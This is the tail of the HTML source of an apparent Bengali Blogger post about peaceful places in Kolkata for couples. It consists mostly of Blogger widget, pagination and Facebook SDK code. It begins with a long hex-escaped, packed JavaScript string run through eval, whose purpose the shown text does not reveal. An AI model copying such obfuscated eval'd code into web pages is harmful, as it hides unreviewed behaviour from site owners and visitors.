1\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5VaD8DQUgbYRjC0ZTzyeGjFhw5vQ:1768811190168';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8205578772849864979','//www.bengali-news.in/2018/04/peaceful-and-safe-places-to-celebrate.html','8205578772849864979');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8205578772849864979', 'title': 'Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks', 'url': 'https://www.bengali-news.in/2018/04/peaceful-and-safe-places-to-celebrate.html', 'canonicalUrl': 'https://www.bengali-news.in/2018/04/peaceful-and-safe-places-to-celebrate.html', 'homepageUrl': 'https://www.bengali-news.in/', 'searchUrl': 'https://www.bengali-news.in/search', 'canonicalHomepageUrl': 'https://www.bengali-news.in/', 'blogspotFaviconUrl': 'https://www.bengali-news.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom\x22 href\x3d\x22https://www.bengali-news.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - RSS\x22 href\x3d\x22https://www.bengali-news.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8205578772849864979/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom\x22 href\x3d\x22https://www.bengali-news.in/feeds/872227707358170990/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5965288665575418', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '872227707358170990', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuHS7XNh9P6d87-DV8iMV97rzZZdVRk8Db5da87UGWFB8-15_XC13K5E6E7EZ_GPP8Mhyphenhypheni9pPhSgFKyTjDcsz7zefHK5ttCJa4ipbzz-pG3F3Ir3Gu_HUPb9Np8YGKVox8PipQppWW7OHY/s72-c/Kolkata+Lover%2527s+Point.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuHS7XNh9P6d87-DV8iMV97rzZZdVRk8Db5da87UGWFB8-15_XC13K5E6E7EZ_GPP8Mhyphenhypheni9pPhSgFKyTjDcsz7zefHK5ttCJa4ipbzz-pG3F3Ir3Gu_HUPb9Np8YGKVox8PipQppWW7OHY/s640/Kolkata+Lover%2527s+Point.jpg', 'pageName': '\u0995\u09b2\u0995\u09be\u09a4\u09be\u09df \u09aa\u09cd\u09b0\u09c7\u09ae \u0995\u09b0\u09be\u09b0 \u099c\u09a8\u09cd\u09af \u09b6\u09be\u09a8\u09cd\u09a4\u09bf\u09aa\u09cd\u09b0\u09bf\u09df \u098f\u09ac\u0982 \u09a8\u09bf\u09b0\u09be\u09aa\u09a6 \u099c\u09be\u09df\u0997\u09be', 'pageTitle': 'Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks: \u0995\u09b2\u0995\u09be\u09a4\u09be\u09df \u09aa\u09cd\u09b0\u09c7\u09ae \u0995\u09b0\u09be\u09b0 \u099c\u09a8\u09cd\u09af \u09b6\u09be\u09a8\u09cd\u09a4\u09bf\u09aa\u09cd\u09b0\u09bf\u09df \u098f\u09ac\u0982 \u09a8\u09bf\u09b0\u09be\u09aa\u09a6 \u099c\u09be\u09df\u0997\u09be', 'metaDescription': '\u0995\u09b2\u0995\u09be\u09a4\u09be\u09df \u09aa\u09cd\u09b0\u09c7\u09ae \u0995\u09b0\u09be\u09b0 \u099c\u09a8\u09cd\u09af \u09b6\u09be\u09a8\u09cd\u09a4\u09bf\u09aa\u09cd\u09b0\u09bf\u09df \u098f\u09ac\u0982 \u09a8\u09bf\u09b0\u09be\u09aa\u09a6 \u099c\u09be\u09df\u0997\u09be \u0995\u09b2\u0995\u09be\u09a4\u09be\u09df \u09aa\u09cd\u09b0\u09c7\u09ae\u09c7\u09b0 \u09a6\u09bf\u09a8 \u0989\u09a6\u09af\u09be\u09aa\u09a8\u09c7\u09b0 \u099c\u09a8\u09cd\u09af \u0986\u0995\u09b0\u09cd\u09b7\u09a3\u09c0\u09af\u09bc \u0995\u09bf\u099b\u09c1 \u099c\u09be\u09df\u0997\u09be\u0964 \u09a6\u09cd\u09b0\u09c1\u09a4\u0997\u09be\u09ae\u09c0 \u0995\u09b2\u0995\u09be\u09a4\u09be\u09b0 \u09b6\u09b9\u09b0\u09c7, \u09a6\u09ae\u09cd\u09aa\u09a4\u09bf\u09b0\u09be \u09ac\u09be \u09aa\u09cd\u09b0\u09c7\u09ae\u09bf\u0995\u09b0\u09be \u09aa\u09cd\u09b0\u09c7\u09ae \u0995\u09b0\u09be\u09b0 \u099c\u09a8\u09cd\u09af \u0996\u09c1\u0981\u099c\u09c7 \u09ac\u09c7\u09dc\u09be\u09df \u0995\u09bf\u099b\u09c1 \u09a8\u09bf\u09b0\u09be\u09aa\u09a6 \u099c\u09be\u09df\u0997\u09be\u0964 \u09b6\u09c1\u09a7\u09c1 \u09a8\u09bf\u09b0\u09be\u09aa\u09a6 \u09a8\u09df, \u09aa\u09cd\u09b0\u09c7\u09ae\u09c7\u09b0 \u099c\u09a8\u09cd\u09af \u099a\u09be\u0987 \u09b6\u09be\u09a8\u09cd\u09a4\u09bf\u09aa\u09cd\u09b0\u09bf\u09df \u098f\u0995\u099f\u09bf \u099c\u09be\u09df\u0997\u09be, \u09af\u09c7\u0996\u09be\u09a8\u09c7 \u09a6\u09c1\u099f\u09bf \u09ae\u09a8\u09c7\u09b0 \u09ae\u09bf\u09b2\u09a8 \u09b9\u09a4\u09c7\u09aa\u09be\u09b0\u09c7\u0964 \u0995\u09b2\u0995\u09be\u09a4\u09be\u09b0 \u0995\u09bf\u099b\u09c1 \u09b8\u09c7\u09b0\u09be \u099c\u09be\u09af\u09bc\u0997\u09be, \u09af\u09c7\u0996\u09be\u09a8\u09c7 \u09aa\u09cd\u09b0\u09c7\u09ae \u0995\u09b0\u09be \u09b6\u09be\u09a8\u09cd\u09a4\u09bf\u09aa\u09cd\u09b0\u09bf\u09df \u098f\u09ac\u0982 \u09a8\u09bf\u09b0\u09be\u09aa\u09a6'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0995\u09b2\u0995\u09be\u09a4\u09be\u09df \u09aa\u09cd\u09b0\u09c7\u09ae \u0995\u09b0\u09be\u09b0 \u099c\u09a8\u09cd\u09af \u09b6\u09be\u09a8\u09cd\u09a4\u09bf\u09aa\u09cd\u09b0\u09bf\u09df \u098f\u09ac\u0982 \u09a8\u09bf\u09b0\u09be\u09aa\u09a6 \u099c\u09be\u09df\u0997\u09be', 'description': '\u0995\u09b2\u0995\u09be\u09a4\u09be\u09df \u09aa\u09cd\u09b0\u09c7\u09ae \u0995\u09b0\u09be\u09b0 \u099c\u09a8\u09cd\u09af \u09b6\u09be\u09a8\u09cd\u09a4\u09bf\u09aa\u09cd\u09b0\u09bf\u09df \u098f\u09ac\u0982 \u09a8\u09bf\u09b0\u09be\u09aa\u09a6 \u099c\u09be\u09df\u0997\u09be \u0995\u09b2\u0995\u09be\u09a4\u09be\u09df \u09aa\u09cd\u09b0\u09c7\u09ae\u09c7\u09b0 \u09a6\u09bf\u09a8 \u0989\u09a6\u09af\u09be\u09aa\u09a8\u09c7\u09b0 \u099c\u09a8\u09cd\u09af \u0986\u0995\u09b0\u09cd\u09b7\u09a3\u09c0\u09af\u09bc \u0995\u09bf\u099b\u09c1 \u099c\u09be\u09df\u0997\u09be\u0964 \u09a6\u09cd\u09b0\u09c1\u09a4\u0997\u09be\u09ae\u09c0 \u0995\u09b2\u0995\u09be\u09a4\u09be\u09b0 \u09b6\u09b9\u09b0\u09c7, \u09a6\u09ae\u09cd\u09aa\u09a4\u09bf\u09b0\u09be \u09ac\u09be \u09aa\u09cd\u09b0\u09c7\u09ae\u09bf\u0995\u09b0\u09be \u09aa\u09cd\u09b0\u09c7\u09ae \u0995\u09b0\u09be\u09b0 \u099c\u09a8\u09cd\u09af \u0996\u09c1\u0981\u099c\u09c7 \u09ac\u09c7\u09dc\u09be\u09df \u0995\u09bf\u099b\u09c1 \u09a8\u09bf\u09b0\u09be\u09aa\u09a6 \u099c\u09be\u09df\u0997\u09be\u0964 \u09b6\u09c1\u09a7\u09c1 \u09a8\u09bf\u09b0\u09be\u09aa\u09a6 \u09a8\u09df, \u09aa\u09cd\u09b0\u09c7\u09ae\u09c7\u09b0 \u099c\u09a8\u09cd\u09af \u099a\u09be\u0987 \u09b6\u09be\u09a8\u09cd\u09a4\u09bf\u09aa\u09cd\u09b0\u09bf\u09df \u098f\u0995\u099f\u09bf \u099c\u09be\u09df\u0997\u09be, \u09af\u09c7\u0996\u09be\u09a8\u09c7 \u09a6\u09c1\u099f\u09bf \u09ae\u09a8\u09c7\u09b0 \u09ae\u09bf\u09b2\u09a8 \u09b9\u09a4\u09c7\u09aa\u09be\u09b0\u09c7\u0964 \u0995\u09b2\u0995\u09be\u09a4\u09be\u09b0 \u0995\u09bf\u099b\u09c1 \u09b8\u09c7\u09b0\u09be \u099c\u09be\u09af\u09bc\u0997\u09be, \u09af\u09c7\u0996\u09be\u09a8\u09c7 \u09aa\u09cd\u09b0\u09c7\u09ae \u0995\u09b0\u09be \u09b6\u09be\u09a8\u09cd\u09a4\u09bf\u09aa\u09cd\u09b0\u09bf\u09df \u098f\u09ac\u0982 \u09a8\u09bf\u09b0\u09be\u09aa\u09a6', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuHS7XNh9P6d87-DV8iMV97rzZZdVRk8Db5da87UGWFB8-15_XC13K5E6E7EZ_GPP8Mhyphenhypheni9pPhSgFKyTjDcsz7zefHK5ttCJa4ipbzz-pG3F3Ir3Gu_HUPb9Np8YGKVox8PipQppWW7OHY/s640/Kolkata+Lover%2527s+Point.jpg', 'url': 'https://www.bengali-news.in/2018/04/peaceful-and-safe-places-to-celebrate.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 872227707358170990}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
